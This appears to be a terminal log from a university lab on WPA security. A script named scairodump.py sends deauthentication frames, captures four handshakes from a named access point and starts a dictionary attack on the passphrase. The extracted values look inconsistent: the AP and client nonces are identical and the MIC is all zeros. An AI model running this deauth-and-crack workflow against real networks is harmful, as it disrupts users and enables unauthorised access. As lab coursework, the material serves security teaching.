 oki@oki-HP-ProBook-450-G5:~/Documents/HEIG/S6/SWI/labos/labo4-WPA/files$ sudo python3 scairodump.py -i wlp2s0mon -s "MON-250206" -f "10k_most_common_passwords.txt" -d
Sniffing  5  sec
Sending deauthentification frames
Sniffing packets ...
HP-Print-CF-Deskjet 3520 series
MON-250206
Beacon for SSID  MON-250206  found! AP MAC:  e4:3e:d7:43:0e:09
Found 1 handshake(s)
Found 2 handshake(s)
Found 3 handshake(s)
Found 4 handshake(s)
Extracted values
============================
SSID:  MON-250206
AP Mac:  e4:3e:d7:43:0e:09
Client Mac:  40:e2:30:b7:4b:37
AP Nonce:  a465ef7c9bfd67bf6b89686bc1eceebca75dc2607add55b70727a66c2bd91010
Client Nonce:  a465ef7c9bfd67bf6b89686bc1eceebca75dc2607add55b70727a66c2bd91010
MIC (to test):  00000000000000000000000000000000
Cracking WPA Passphrase
=============================
Passphrase tested :  password
Passphrase tested :  Arkento$
Passphrase tested :  123456
Passphrase tested :  12345678
Passphrase tested :  1234
Passphrase tested :  qwerty
Passphrase tested :  12345